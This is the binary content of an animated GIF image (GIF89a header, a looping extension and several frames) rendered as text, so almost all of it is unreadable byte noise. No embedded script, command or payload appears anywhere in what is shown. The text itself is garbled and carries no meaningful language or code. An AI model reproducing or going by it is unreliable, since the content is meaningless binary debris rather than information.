GIF89aA A �     ��d�uX�wZ�jN�oS�{^�eJ�hK��k�`F�Y?��g��u��h�mQ�pS�tU�z\Ȼ��rU��jƹ��uX�]C�~a��d�x\�V<��{��q��n�}`�U;�ɵ�kP�eI�����{��p��gö���p�P7&�x^���Ơ���y����~c�̷ˤ���t��ĩw\�[B�qV�ϻ�gL��y���|I1���zM5~Q9��~�����zں��|a���ظ��ӿƣ�#˿�TLDuD,Ɯ����˫�\UMcZSȧ�-�cI�«��y⺣��kŘ~ׯ�5.'ݿ�ٴ�լ�Ե����n@(�����ϯ�f<'�mS⾧�`GԱ�����yb[PHߵ��[BΩ�KB:OF>Ƿ��~g�ƱΠ������tӨ���qtH1�ï[I=�rY��q�s]B-!8(�bJ��z���Ĳ�I5),#��lE:1vTA4"�·�gO�]HR7)���X2�|c���=6/M0"haZF>7�lU������of^�cM�uc.'!{ZFwmc�ȵ��v�n\M*�ª�Ƚ���A2'X;+���|tlhN>jE1d7��uW,�~mn\N9fUwbR���S?2^8%a?.iSE���lI7^D5D#����~v��~���<%D)��|������                                                                                                                                                         !�NETSCAPE2.0   !�   ,    A A  � ������"Md�:S�(+q�رS��:1Z���QEG C:��(�#����S!����!���*S�|�j¢B+�`Y���+U�ĉ�qQ�EP�J��KcI�O�" �	>�i��*c�d�,R��8v��[�#/a�b���7�#R�BM"�+V�@I�\�s��.��C�ժU�8��ɉ�2�qJ��UJ��\�R�p�ɆK�W���"C�F(.u�u�w��Z�ްe,�H����,f���*��-[h���Scȉ	0�pP�� �^�'<�AA�V+�~I�LaK�ʑDR�,d'�#u��rJ"Аc� C����g�{�i�����]�"�/�� �YN8�8�t��R�(*A�;HȆ�5p�'4�a����	T� &���
�ܢK'0��JM�#��vi�\��p.Q��yq��M&@�zV	�0aB��0�
��&�C�15n�Plbi)��1d�p�@'R\Xe�T��$�0�*�L��*1��q�/���Ce��H�B(��BF��v��cHa��JZ�lFx��5TKǵW�
�
�HA%�j�2�RZ���L�o�y�4Y�C��V� -�5Б�n|!�cP�-0�H"�<zL
��D)#v��Bĺ{û�*A/Ha��~�[n���r�L0W�҉ -x�0g�$x=B������+��za��J�j�J�lL���c��k(\��+�P
�X�z��F4�I��K�pu��l�L� �T�����S�܇�Ѐ'	�
U�j�0� \���oí�Wk��CHQ�*����k�_B8� �*f�I��:2C�l�"��oǽ�v�l�/Б2թ��FD;B
 v$�L M�r	3��r��v;�)�+�wv6��|���Ur��P@���M_#t0��z�t`.\.N4�`����J�Ԏp�0��or���8@� 1��	D$P��!p�	��z���F��@u\���dэ!eb8B�Hȅ#����_1� (� ���&`�6���� .@�Ѓ� ����oRT��`�%� tt���@HB�1j_���(�h��p�O(�	���!��9������MM��z�4��?�O\��80:� .�H
���`EdPDH�8��
�C� 
����:*\�U^h@2���U���5� Hq�9XAF��Ad���+��J�@�:ܢ���� �^藿���+�+08�$�V_W��9#Q)Af��:` ��-8�&��I| ���g q�hIkU�z�굴�
@�9����*&L�L�B���� �@.q�J8~0�1z�A=�V��z�LP&�R$  ��%	�@��0�O�p�L� 0pfP'.���Fkx@�>�n  ���,a	KU��SH` H땲�,���� H`�Z� ��8&��P@�Z��@P ��� $����E�M����� ��
ćiU�@ (0X�l s�
�0�	@��jtP��p?�k Rm��a �+��$�� e�y�~�@2 ���0�$Zp�UD���8bu� � �f�B�) �7=�	X�8���0 ۤ�����U�$�@:q�O�	�@��PT�� ���*���@� �5d�<�e-1L������x��X�!@hB2�@��`�8Hs>qd�B����M����  �

\��؀�� �SB��`N�U8AX��nKx� o~� x�5�-ɷ�s�=�d�E A
��P�A���Xa�	�gp�C�Y�"�x����J?`��#�0���ٕ&<���@��D�@
T(bƸ�%�� 
^�C��, {
 A�Cg=�j��% t���6̡<@C�{8L�P+��ChBA@�� �F}#���~3�JK�z�EL�, Ȃ�	��;�`w �$���MX�#r
R<�m��k��ƺ .\2�O�P��<]� T} t�6w�"t�Z a��B+Pq�� ���"B�M�`Ё�m���tNo �K�< W���
c("@��"�\��`����D��f�w��JQb��ғ���p��� vBt�@ B��
H��.��4?Z�{(� ��a���r���O_�g� �%�p�	(�����+!�B�8���k'|b9�� p� h�ĶO��Sg�����/���%`g`�p	� ~>P	����k�D���� @b���ea Q�*�Pd0�`q	���
gpo��D�.P���qkb���p P&6 J(�|�u_AVEƄ)���=`���@|�@�g��ep
�p�Pưp� 7EV�uS01��� �VVpHY^A�������	x ]Pa�>��op�����Dp�� �燳VV ��|X�|8� /Bb��0��o�p�x �@����~Ћ�x�pxo�g{��1��!�a /���O�e}��- ���@�|����苽拘X�W zց�g 80��� xYr�aj�(�-�}�� x�6�
	�ȋ����i�jo��E�ȇ��JXV�jY��#|�=���
*���x	��XzF��6|VV.yS/�#`��FI�#�(
ɐ*�~�]@��
:��6���p[`x�j��]��~8�39k�vm�Vi�w	]���|���D�I��8w�`x�*I #0�:��# #`i5Y��Xi�� 3I���X�X�=��cIY]�ui�q��q���V�	����  0R�!�=���*������y�xx3ix{��Й��gВeu	e�����|������}( Xo���i�i�sɒ|�/y	���eY�]��e�>���ie�j�����6kp朢�X)�.�g���Y���������Քh���9k��g����&j�@�a3i�/B��Y��hp
*��8�)�n	Oɹg|v�X���ř��sXV�� ��Z%�|Pe��g�o�O�f}I щ��6���o�i�.9�p� IРI�+�3Z�7���f�V��i��Y� oyv�VY�~hx�࠿��	%�2J�x�h �!�j(�Aj�$�j?z����[�g-�mʢP�{ �.�@q�����(�Ũ�v�$���wj�0r����j�k*����
�yj��gxF� ځ@V <�?�Ş/Ѩj ����Yh�	������7�~ ����ti��]y硸ꇅgx�����J�ź�ۉ��*��ɗ�՟p�	�;XY �(����`�Э-
�.����] 	��B& �s�ܵX�U ��QI �z ��v��m�{@����op���� 	 �$P�%����fH�@Hư�*��*sY 	� 	�P��v�Z�e !�   ,    A A  � W�*q�#FE�� U�L%X�6Uyb�"�:v2j܈Q㓏O�P�T�J <*Ȁ�b�b�Z�V�&Ed$tT�a��O�X��N^�Z)m����EK[Z
&I����dÆKi��0��/�	�0*��T�8B���E��+J�����W/]Nu��HW.�h�&��U���d!�E)f�0V����[�t��ՉP�NkNK
�&�kIkbd�Ӥ_�n=�D2W	�;),E��z¬QPŊ)�e�Õ+/L|pP�%�o��` ����g�A�\��:�թ�d�pRJ��Q,�r,O��)��@�yp!FF���0��8��� ��8��	$��"��H��"��_L�8�e:e"�R��;�@�l�A�0���&���!:p T� &��*��&	�p��P
2@'ʀ*x��4h�RPyB	T��$j(%�01�RCRLG �L�D2��q ����R
(]ȹ����5 ��"��W��h���B���/���@��8v ����uTQJ)��!¨�F+�r�Q�F�����	kFHA�c|�E��Q�1��ik�,�@��q��K�<�7,1dr|�n�H�-�0xqk�b(!�0�5|�J(�b�X�3����E�Z�m�K�0-��`ĶM6�p_D�lp1�i�q~L�� |�(2 �hj�0��Hrp�4��.7�"dZ8h��J����b ���AM3^4 �� ��1)��f�<"�,Hb�l�!�]�����x�@ Q�m���l���T�!�"����"aEB�<D̠�}d��Z��B�N1�^80�	C����pˁ*���p�\�*ǬD&M �?D0����{�\�!�ZD�5�r�!�	|�Em��|�F�*+�@��E�F@`A41�� :��8'������'���m/h > ��.t�c���/H�n��� �D���8���DЁ^(���0"FHܴ@7:s��0A�@��q�@�� A8�^��~��F0�; �'�.@F��!�Ї1H�\A���,*arTx�0E���J8�"9�C�3� B`�\ �� <�6�b8D00#����Ilb�V )С\��"�0#�@�:�f ���]8�'!FL�ҁ%982Č��P�1P!�O|�	�` ��rnp��P����?�#	
0�p� ���"���Bt"��#q@��@!�Ap�3qݲf10A��4@\W��7�I��`�\�H0� ~h�  ,�h��P�(`! �@*���,��$z	��{��p�o^ LxA�
@��t@ P@8�`�/T@���T@h@0��28`!�@W/dKI c N DIA�/�j�P7b�@ +� ��t|X�d�FD�D&B�Ed���$_a��=i� ?X� P%LaQ1xmj�:�^���<��N��%0��n���JSj�Ѝ �$t� t ����)�*aF0�g� �&�@�{NA����sr%P^õ�����r�H�ON
� 
� �@ A U%��3H�!PБ��,Q�& �&<�@ 0��#8�r����@� @�8 q% �
$�@� r���T���	�2��M��"@� ��` 
@� 
?ȁ0A�@�B<O.# �  f�@��
�0� �@��8�*&0,�"i%��J�z���q@iD  �j�	`�o �̌�q sf@ p��� ��Ó���`� ��NṀ1�` �p�� 6c (3�������(�f�` ��A�lX����9� ����؍@0�K>����U>0`�9�Y �i�� �[
�@��0�a�؃1, �BB�@�]e�X�G^���"ϳ���a�_��;��������Փ@�*a�	��x�Q���,̰��:��UM6��pHx��}����$�	ALwP+��FF@����x]�$�� �9��BX�` D��)p�6t��.��"1	��.0���BP���[� <+� 7Mh ���a�Iz�� ��V\�:$�<q8!�  R` ,��(D,b1�`<"*��g��� �#�� �(�����<�w�x ��(��0z_�B��`+D!�lx
����I�j@K%|�$�w0j  `2) p�o`~� �`o�DPXP���w�62��s��q�`h6 0 `}N�!x�fff�&����� �@�>P	��~����w06r�� m�ntǂhvfg�!!2���A�����%���]@�  DP����@	���P�`��	m@   `f<j���}���ւVf�v�F�=p)����>@g�{����P5�`���@Y�i� ij�6j�'"�^��f��z @��=`>p�kx
.@@  .P��`��
����Y����f�f\,r֗��g�xi��� ]��>���p  e C�.������
���)�	 �m��i����'c�т� 0) 	 ��`p`o�=@- �p@ y.����)�w����ɀpa� "g���gw� ���p@���������.  ��>p�ДNٔe��u7 @ �b\�h 80}�wf, ���9bo�+��R����x�-@�0�@�"ٔM���Q�o @��ƅ؆f<V��viwC�Y�!F px�=��
*��%
���Ky�O�����Xd�XVyi8 � ��	�hc$�l
��  �����|�|�X��
J�w  ���!�V�oЗ}� �uaƵ�~��P�66x��U m���蛗���%���X���a�x���`R�db#�i�V �� ��X#Pl�fU�+y	����=��y	p��ƚ�i ���6�춟6����d	Uu��Л�	�@���>0�
��9�viV !&��I �9�>Z��BP 'ڛ�������C�p�ii����I�ٹ�?���+-g�) �����ʛ��� #�ep8�����҉�����)��Ɛaj蘦�ɛ�����J٦�ih����i�ҩm-ɟ���}��a*�f�K���gh������   rڨ���\\*��	�jc(���	K��
%��x�%9�o� 	m�o@�թ�D��k YE�E���� ��	I�AXI  ��eP��%�u�)�8ْ���ʐ��! ��V�����z�o�0�����	%���D0� ��!��JmFw�	�8�З�&��q֋ic��P�J��{�{p�D����� ~�&_!v����J?�kҙ�����)b��K��I@�F˲%�����)���n�iS�v:�ƚgЯ$��p@B˫I�e��c{�lj����d)�"��ڦm���V�a��8���
�P���*�d[��J��:���)���`Z��8������P�з���c{�n膊����"F�ч��J� ઩�� �7ɣ��}� 	��
�|����	��>���Ux���%��*L���׉���m����
�@�%P��0� !�   ,    A A  � �i���E�9s��b��؉��	�'v*���NG AֱC2�D�u,�RѨB���  �N���%!X.�m"���Q�C:Z��U+��Z�q�)�ȑV6m�E��H\z�l�4�
%����;̘��Ǌ�8���ŋ_MO	�U���q��r�.�$l�p�S�W����T�EUv�)+��	�b�l�B�
�%B��H"�(�,W�)�^DIX�G�$�"��W0`�XA�"ÅZX. �#�,F� K�:V�)�3flϛ#\�Ԁ�! �����H)R�B]@򲥇F]�H����p�t�9��/���BBO��Ix�(s
4� �b��	�� ��� ��x`Ì����/�"�s�r���=�1�&��R�)z�!� ��� D�eP�1��Ra�r�/�����`N;�
,��*i�e�"|ȅ_X9'0 � ��@R�@�_��Ǧ50�'x�rK�@�+NtaHB �Q�� ��y�a�yhA�5���<��0�p��&�,5���-�HB����5d�%�E�r"J�Ak���+rdj%� R�!�\�a/J ��5 �
��L��`L�=���r��j!q���š��`� $P�rH,2��AL��	�
 ��B1:ф`��"5��bD,r����}H��0��-���Rq�8$�A(Y�@ 
�IS1y�_������*!��"�ʅU���5��!n�+��� 8���*�s
�4Q�!�D�/-H1H��=��t�qť\��o�Cda�ӀO�L4�!!����14CD&2 S_j��	���!���^�E ����nh�����b��(00��
� �t��r�*@0�D2sE/jd1����,�F0�����^��T^���A�{l�B �0�X�!���(��8����&���E�G�4@Q���} h�rC�� <�h\����C�@'��u� @� ����4�	�xD�`	�`9X�� ���#��!�07�!S��B�8/%(��:�7��Q�Ă2���@� � �"�@cV��!x���'y�A�g�s���e��T�@�`D���T@$��LW@C��!�AH F��CTR}0wDH�/x���g1��s��aP&3�`
  A�A8 	�@Ah�E� �B�` 8`�ȁ���( a��H�Lij <� �NtW��N34Q$(�� 4b=��"�d���L�@6# � �?W��@�h@ /iFQ`���P�� ( �������p�B	���d�f��	�L�!y�Ap� �B3p� H�F� 	0P�Ac��3��@��,�� 0 :	�S�`���<W��"�:@@	0� @�9Ё0I@)� X <P#L������ �   	��  ��a��?�SH� >�  $ �4���  &�'��: ?�A#NPZ��g�[k�	x�6hT��	0���j`5P�D����N٦� .ӈ0� F`H���d8�₀��A@� Т�@� qR�	@ :� @p��psЁҘ�,O}X@-8�T��U��8�#x�}@�� |x�&�J<B� �A`_<�m30 ���./o#��s��Z�  8�@`�f���bB�
���(HC$�0�&C	Ѐ�G0[�a�2r��� Mc��� .�@���s	@h�`�.^ ���]��Xr�ѥ �կ����ҬGTqke��GCz(�H��b�a���H��A��D"�
`�hCr��\嶸�9x"ҪV�F8 �X1�Y  �(��vOH�5BщS�a}.���e.�x�����b�� =�rY!��0� �3 A�[�,���ƀ���	V��}�ޥ+B�rQci<��[L������?J�`�����h!p��X�� �7��)�$|��y�t.v�g��Zpݢ6ρ��/� ��*��b=p7�}�pE��%dDb]!��s �bu4�}-V�+ �?<�T��+ z�1���>�)�p���`�!�K��Ax�$�N�|�������iM�{�(��E�@���&�@R���@X�a
�W�B��'T ���яv�0
� �6Q6�� ����|�k �'���	(���, �J@Ba���m��dO����}/d_2 � �8 )�eg� 0� p`��p�	=�) � u�p�p
��|���t�Q �x��a��f  	[�"~0-�B��;]�I��x�	��� �
����
��)0� 	px�6 \���(�eo��_�f�R{j�\( p�@�p
g`����@@>P	��P���
@�)p-0 \R�_��i�����\ e�����9�"n���RX���z���������P	{�m0-���k�%�p@_�f� \ȅ ���%����ug�*�zx�'
� 
��'��%��&�"   2���� X^��a��� ` �!]@ɨ��p�$@ �>��g�
ư{pD`�� 	H��\Ḁ 0���b^_�)RK��o��`��p����`�@)�	<�x� �6-����i��ɅP*Гp^-xp
>�� H�.0�>P��G ��)�-9[��n�Ő�5��g��<� P��Ah�C���x��p�
	.�H(�g'�	���E �֓)����ǆ�Fd4Qj/�U=��	]�Np@|p.��&y�)I�+)	=��4�j l��9����F�Fj�؆x�ɐ*����H�����dK&�)0< �|	k/f�b_�	)f � ��p ����|P��v(
�9���əd�E0[�kT��#Г�����j����q	] �|��@�	�Mi��9)��o^"f��  ���&���n�nH
�� � ���]��y�p���0l���b9�i�
����A(b@=��E� @���DY� p�o�2��o`f0��PY�b)����"�� ��"�]  ]Pqi��ie =	41� fBFh�	k4Z�#�"v��(-0�CX�"��	 f�ij% �r��ql � ��v����Ƨ�w�!E���%��`�R����A(�����%�u_+ƗPI�[ڈk���@�%��P=P�gj�yo� �pʧ �b:�\2�  ��Y{�׈ k� �$�%�IЫ=Pe ��خk*���/y�l*�\ p>���8�:ٓ��	%0��j�%P���P���	
 H�Bf�_l�gf��x��Ip	�:�p�{�{��.��)����ٓ�	X��	�s�D�|������w8���	Bk�(;���* ��Vd۳�j�:�`tD &b8 ���Г�
 �`@K��Dk�*�]ಡ���מϥb�z_)����ͺ�4��p;��J�.P��:�x�J+��ɗ0)dp���9��ڴV� <�	��{0�� ����j�D�p 	V�[ha&�ϕ�����=��@� 	� 	�`��B;����IDP	���U
�bɗ��B�b+�b��\\K$�m������ 
�
J�{�	'� !�   ,    A A  � �HzIF��[U:S��2e�6U��$�ŉU�h�����7ii�^�U��(@�FN^���h�&P��0(Ê�JAe��N���x-�c�hӧO�J���b+�@ł�2 �.ݑ�ҤEGeUL1e�D5�+P�_�t��%�U!C����*S�Eu��eju�.<-�n�B�N��3��(P�J�z�iӭ\p�Q��$F&����.\�pa�Di!<*P����]���ذ��d%�*Ȃ�q6	��ة$a�����E��/cjHҠQ._����E��41^�1�B�T*(�0@�0�Lҵ2
[P��vŜr�'�� ��i�\���kH�,�q�1\1���A�R���^V���dP���BP@�V����m���!F5x� Y`� /��ć\p��n�AG���W. ��+�D�/MY$�X!*Jh�E�:Iy�(Gz^p@'��~F�ƘdR�0��r� P@� c$Z�HF�2!�}F���r��g�_�0	чy�ڡy��B%��K(kt
�pN�	�E�H����TJA��\|�x��8� !�l���x����	��G,�d�i1cA(�� ����.&H��  1��J)%�ZC� ǫ��t�	�8��Im@�sL
��	E�-b/�q���Ї�T��sL� ��ɘ@ 
�?�x�
9�0�m  
��L�-2��+��-Lzx�C
xa�4��c�!���6 _��|����
+�C$��H�+?a�!���
/�<��8���w^��� ^��FC0�(�����7`C040@�S� �t��*D���a�+�u2���BR��	��!�8������\� 9�����?D-- ��*@0�$�a%�	B����c�	t���/9��#8`a�*�B 5� F��	8�� �Rf �`~BB,a	��z9� �`�@z0�F����/�����9lt3X�Bp�d�0p�
���@ p���p�&4�3�%� �����a���@� �;�M0��� |��@)� }
���A� 3 �6�*���@���?����8@��K��p ;�o6p�H:��CP��
'���`�s��	@\'��fQ!$ te�A�0��	� 
��������`��H�gW�,�� �o
 �f�Ah �x�
���ݸB��|�w���}A
3� 4�@A�� ��� � #d�`1�°L T@#�B��Rk� h�Z�!���f1�0�FXc3AI�>`
A0h@
r����9�J���� (P 
H�� � �Ju*�X�F@�?0K) ��F�����  �:q�дj�u3`�lև�z�����S=��.�	8�A�� $�*�Y� p@  7�`���8�8��#�� ��`����T�l��0 :��F� ��*$���(�� ���`u5�4 �C`9E 	 ' $� �$ ����^@�����lA�8E%���N� ЀrP �@ ���Һ? �X�0�`Ũjs�$8
^m:���N1�p8�K�?B
'` �;����sԻ�j7�]xQ@@g0��*�+��,~��o��<�``���@Z5`�뎀�#�qC�F!
AX ���ٙA�8D���,��Gd�*	Hp��� PD$���B�1�x�� _p�bf��Dz� fp�Z�k ܮ�T�@T[�,Hb��kM��� �<g$8$(�w�Z�R��rp<�x K]5�`�
�YXC"�4X��H��Vkx�$@ ���`�x�AƱ�^��Yx�AXA8��
��m�D �
'a��v�)��k�V�������N�:-���j�t�`�`�0o>����5񇎺��
��{�Rb������c8�iN��
�0�W`��
!�s�D�`�	�X�E2��!p`� �\n�jg$@��i� X_y�C����Ѱ���� !ޠV����0f񇶇�EtZ�:��� ��ȵ��i��
���@� �������S f��,dDtA?�9�'!|F�p�]]^M���UW@�� �A�����; ���B!v�	M�Q��Cd�e�N�W�:�\ �F@�vx�c��n��C�L`�D� ��0�V�x��DR���-��g���#H�  H� �X
 HH l��[�%=�	e0�@�`@�@P	@w����|��ps��d�_��X8� ��%����f ӂ�\{p
��`o�>P	� 	����>�q����&Z�w�H�ׂ��)x�����`gp�p	���D������� 
���)������ �w�g��e M( � Ղ_!  ���)�x0�@P�.� 
u��Pkh��]P5rȇ�wE�e���:�SlW4 vȇ ��=`>�o��|�D g���)�"0�P
����H�|*��~  �_����_=  N(U��� ���	x��P@��>�������
��D�~ pg��YL�&�Ռz� �2� =b�K��5oo���X���>��e���)��pg�C�Տ=��g ��^�����U��\��- \o��������7j`)��di�wf}�֨X�'�׸_��  ��H� � Zu
{��x���	��7�^�E��}���b=�\ �+ ��Y 땔 ��v/����	��~I�����)0�	�7���r)^@�Y��o)���f�5^�f�'c�ɐ~�|�� �[i�i�M&������ct	 �� ���i�6� ���d�wU�����=��(
����)�6�^$��e�jF ��tY&h�ٝti`����Z�� �@Tɜ
Y��Y�i��)�^թ�v]������ُ��p	~i�=�P�*����7��Ŕq9��ye�FU���IU�� �9�]���	 Z%��p�����*�H�f%Y `e���� p;�(�o9��i��	���]�.�����) `}M�)d ���ɣ�9� 8 �O#*���*��ؤ�yh0�H9�ۦi:���e��Y�o6�p�\�& ��y�	�	IP p
  �9y�M����^  p� �������by:��艞RI�		Z��	)��e�����- ���)��_􇛅� W��o���X���	&�� ����e�����e�,⹏0�) :0���?�� �_�\��H����J�{��e  �(�8�%@}=��T:��E�Ph��ꄭl9�q�������*�I� ���(��H<�j�U��T�*��pH�9 +6��S� (�II�ª�.P숰��˰;o����׊]=�_��% o�~*�� ��KZ�'����+�j]���E p��ŧ�������z�Ak�[�)@��i ��vZ}���W�_��R{�5PE���
��;��j��Z���� 	j�=�^Y�d�i��E�gi� p  � �, ��(ڵ%��KDP	� 	s��I����mM�-�����
���������� !�   ,    A A  � M�yIF��G��pY�MV�H�'N��-N�(ъ�M%n*�.?6N$� ��c�V�ī	�",X�ae�2f�.^��뗮\�r��ūP�V�29j��ѢE������qJ���ȃ�d�sՅI�fS$�b�Je�e��'&�_���(%\� J)Y�Nx5R�G�X���E��B�i�f����F�5���b�NQ	�G��l���SC��I��%C��W'Rj��[��~Y�e�O$�7j��!�X���g�*���d��i�p����15�
�F�$0�!�q!�_�q&�Yq�
�����)��1�A�<q^z��!��ŷ�K�W�54 �ml� bh!�{��q���@�-V����*1u� :A���R*i�a�{�x�K�P�}_���PC���^�b�Q��y[�D�0X8�$#�l�-�(ǀl�a"�k�a�0( �cp!�(� b�!���rK'P � l��$� �$�����}���b��V֦Ŋ_HA@}��ƈ$j��b�1C1��)�@ � |�r���j�M��a)&H��!�\pqd�Ưl�h@ ��(}l��}�0&�BJ(\��+�L�K!F+[�!E^l� ��\/� �/Tʆ	��/|"��/0QC�p�1�$�P�1Ǥ�E@��"�,�0��!�"E��}2�	04`���&|A��l��G^4 ��b3k��C�{����	$���M�/8 �9��t�0D�'��EcD~�cq��Z�V3�����+�P�m @� ��D D�,��I.	����<�$� �z��8���}�pB��j�	
������!"�P��v[ X<"D�Ȣ�%3�p�
x��|�uF�P����ff��) J�*��t H@�`�D!:���P����`MH��z�P� ~9�� �7�!�J
�\P�	�mY�xD�4 QA� ��P +�@�:L� � ��!������`����0�`X@��54�TW��)�� !�AP�8����Z�b���"2���Y���,� ����:H�B��A�@X������ ��8�  � �N�B��`�"�?�"���U�C�A
	0� �3�!� ���0L.��/Ѓ
� $d �
p�`� #� ��\�
� �'�G	!���������aʁ3�8@�Da� z�3r�yg��,+0 0`9x�q � t��B�p�ոB0C-�J/h�91�B@�����0� f0���L '� �,�qx�Ni�  у2���E/�0.��  M	<�4Q;���l|� �r�  ��0�Bҥj�&!Z �S�!�QC���Y� Ȁ AP�V��_F0����@`�ԫ�rp�W>�Tp� �$��AlV�9� ���b���FF�E 
h����� ��f	��` +�@v� ��(�[H �Q0�>��� �80�pX�]� ��Μ��@tl��� p�@=�B��B�qĞ7
8�� �z�Ӂ��D�4@�<��`����� O~��A� "@���!%�1,��B�B'0�4���
�8�j@��`�
=�"@���N�w�W� �� (�e���x��"��,����9K��J��[�� D�@=}�f�D�˟U@wS���b 
8����\���D�!!Y ���ng��WD����4�?ep` ��8�`p`}jX�1}�b� (�*��F #B�+u��Y����%�C��<��ھ�B+��Cx���C]�iYg:Y`�*Va�"0����5�R ��.����
h^K��=�!F`F3F7�F@0�2mh�Nq�e��Q�	��Kc������Pq�D�n6��e��=�����T�V�]u�{p��؄ƤB�.��4�Օ:p4�Gp��Gڕ.@���{� ?�E��9��(C	X	b5�Pl�0	A���x��������l>��[�W��z��
��!X|���" V����n���
�!
�����`�}��cӌ�B`z����Ep�sg�$&��;���(�b
A	KX���
<!�ߝ��]
sPxH3��nԢ5מ���poER�a% ���,8����Er��	��3T-	x�g`� J� �X��-Q���q�`E�@��{� @�P��4��� �P	�	��w��N� � �� ��	��XV�� ����<�PN�p�
{@��MB�@	��]�%����d*����_�\0� ^8�^X�#�-QK-��Npp@E�@P	��!���0%8|�wEV ��^�_��£�X8���	0����-��`j�x xHq�������F8h0��X�x�8�-�b\�eH�-�X[;X�@��x@���x��� 	��
�`� @�m>�e��d�؊��_��Ը���x��`o�����@P�`���P���F��f�f�E�Zȍ�g �%9�H��]`�@��]�|p�8@��`�x
�p
˘i ss* y*�w�X6Y
X���f 9�;�x������]��8o� D�g��P	@`p��  ~H�c����U���������
��x�g`�>p�t6�B�� {G	wd�X,���8�cu*�"{xe�p R� ��~�Np7bI�t6)p   �i���,�
� 9[ �cj�<�JGy��*���
��p.�y8�9��P�px`�lIV��!��q<Px�u-�*�
� 
|���А� 
a9��i�@ F����gB�����W���J�`���]���|�=��	��Aɚ�9�w0k ^xU ��YBĖx�c<��y�W����	�'��*��鹞��~��9�:�(�0l�u�wx�@f�I{��F)�p	~����	�~	 .�:�����cM�i��c�Y�y�F�GY{1��H�.�%�	h��|@��y�D�Z ��h �c�ա:{���j1 H@������I�0�@p*���[
��\�&:�Ic�7 �~����%����q�:��p�y�[�W�j  �W ;c�Y�f���I���	|���)�z�`�ܹ�!�h�)�c�������p�%��	%��T�B9��p	�B��9[�%x�YW��e��(�c-ЫI���PI��Z���9
�姻�fs�� p����r ��Z{-���	 ��Z��
��z�w�	={b
�+ٮ�3?0N")� 	Y�ڛ-@ከ%P�IP��j������w��*Vy�Lp�i��� i�P�I��%����������>:��i*!��yZ=`F�X�خk� �v�0R8���ʳ!kǪ* >�I�C"���yc�մۉW�yx���p����I��>�;��x��Ƨ����	\c%VlK� ��7�����qP�u˱e���H�	� >`�`�Y!u!ٮh��I]<p`��X�:�v{�.P��h��Y	��e$`��vx��Z&��˖?F��� 	����	� �[�� !�   ,    A A  � �t�EF(E�t�R�e�@Y�����V6iԈ��Ǐ3n�Re�R�u�a�C� ��y��ѤB	e�28�ֲe�@U�X�W�_Ho����#^�8I����X�~�
�ʭ��DѲ���.)zul)dEdd��J���<Z�%��`�?m���%d�
)6d�Q�_��К�*�7�Ra�O����&�",21baT)�����tP��(3�I�F�5%�)�-L��Y��ʕ[l�"�ʏ-.\��f�X�F��b LP�J1[����;��_�#1n�xX�(��P��@�lh�\p��d���(�Xa�giǝw��#eR(������G�7�x ;(�/x �$�t��t�q�4����l��D����

Ђ'4I�A����XҀ��*.�#r|QC�e Cb�A��;`�Ǜa!�'ʀ"

�m��1NHRHQB��I�(��"ė�|���b|!L'H�Z���|mb)nP*����v��9J\Qֱ�'_��&y����4�d�z0 9���4d����Ep܂�@��ZH¡P@��#U��}�!�o~���rd�r�����Z�yD�n�!�
z��(�"	P��LN�rmX���0�H��  "ǁ�QAL�p�b�i@��꾩�LH�/0A��@�����p�1)�b�����(�a�����T���&Ti�1F}�(i|��UO��c8�C-���\��1DbP��C�#�4� ����sRC|�R��B]G�� (8FC衇0���&t>�!dA�v�ܝ/M4��#�B�/0���t��F�4 �cH1�0x����t�`��z���.��
��ꂠA�1�B!spP�0��0B��'xPü�z�� |pB&����=:Ā%Ap�B
�����@ -(MR�,�+�C/:� �^���5�p�3�� $�Ch j0��5 �A�N��0d����4 ��1&�4}+�B�0� k��?�LE$ �������LH@8X@
@  ���U� ��gox�5�!�Az�B92/$ �
(@���� � ���@��M���0C� !������L�D�LX�Bp�$�ƅv�A���r +ȁB�J��Bb���`@� 0��ӜP 
pD,��� !!�HЃ���� � X��h�|�AF�! ��6�L�` �@�8 @�  	]�AdÞQ��	1�h X�8�Q @# � ��W
 FBpL �)���L���hI = @$ ��G��k�J���j�, 8��`��1�8�� W�@ @ʭB0 ���) �
��!Q0C 	l�k.�F���3��� �
���N��|���8�Z�R�hzP���5�j�� ���1��	p�� 4�Ag?��5̡ �P uV�蝁[����zP��!��@� )$�����t�'8�p� �z�q�C F7�)$. :@������<8 	��>�`����0�� �Xhi1��4q l�: �$ <��*@�)�`��&C���E�. Q#�U�`Fx�`F�p�D ��@�j��0���Y���I�-,V@�(0�   D(�	��/B�^���$X`[` 0�	���$  �� ��7�'��x��D �+X�r�G< wXE$��J<BAP@kǑ․�V@���0 �o5F�4�l	@�v�a�.��Y8����U8!XH�&d�(`�F�FwՌ�^#�+	,7��P�{�x���^�"v�$8 �U�b�DF2,�9���ht�:�xFy�x���2�,����
 `��7����,B�v�� �dh�A��ݻ�9�z�!���r�g  @hR�Y	`�@�,!
?�@�ކN���  �ntJ�Av�����=�UĶ��;��k �7պ �hA�`�w�
̐� `�H�C� 	�#Cv�='�	!�Ax%b�� ��|HL��� _��s�3�D!�}����;�b����A��?8�p�"�9 Ka��+���Ù����hy��)@�Ǜ���'1	CO��h��)ы^�"x�0��t�YPG��^�W��S��� �u��x�GsL�0	���P)@E�`� z� �]	d�xG�%�U�x6p��eQ��h��p�	�@���@���@	�����w	�0	ԇ�� �}4�}0X62�6h���z�x ��w@�  D`@pM����e��P	��� �w�X��uj�G�_���'*p
e�h���D�@��`tp�	pn�m q�r0�o�W��� dQ��a��,�-P{�
@0��pP���������@`0�@K Px��W�+ �fS�NYGpP���8��`��]��@@@��`q���
� 
�P	.������VW%{�S�
�u0Q��u�x	�h���]�p�����|Q
��� ��W� ke ^g ,wx��}aX��Y,wu/�-P�o��%v@   @��p
��
�@�H"9m�u�5  ����Ni�[甅�4w	x���op
_�{�=	o�Ɉ�@��N�d� �G~�Ei#ex�w[@�0��x]�'^�Ro�
��]`g��j��q�qI��`~u�o88�y�/GSW0�F�d�R� �Pb�N�
 �p�  �rY��gk&�r(ٙ�u\'vd��t�3��*���p�̩��p.��  �I�N@k�x��`��Y%���YU�' ��$P0=�*��P�����]�� 
>��H��&�LP���e�hO�Y\7���{�FavAh��*���=�  |0���o0�ɡԙ��pA�UR����_�v��F~%y
�F�&Hp	�	% �=�]` ��>)���wp	':x�G�t�x'j~3h��{S-]�*�a�����.  o�CJ�I Ji�֤�x��������x*��H�:��%���>  w0�>���3(v(���2uS��FNvA�w���r,'�����:����=)��	-��/�x)�0u �L�@�B�Pٙ/9 (��*p���|p
���c:� �Z��o@oΤ@-(:�k��(VP���e�	|`��
 )@t3�Z�uPY��e�%�P�Y`�-7s��e�	I�%�	I�	��	ګw��C�-�xg�r�
